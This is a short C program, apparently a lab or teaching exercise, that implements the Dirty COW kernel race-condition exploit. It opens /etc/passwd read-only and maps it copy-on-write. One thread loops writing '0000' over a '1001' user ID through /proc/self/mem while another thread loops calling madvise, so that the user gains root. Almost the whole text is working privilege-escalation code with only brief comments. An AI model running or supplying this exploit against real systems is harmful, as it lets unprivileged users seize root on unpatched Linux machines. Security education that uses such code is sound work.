 #include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "1001");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}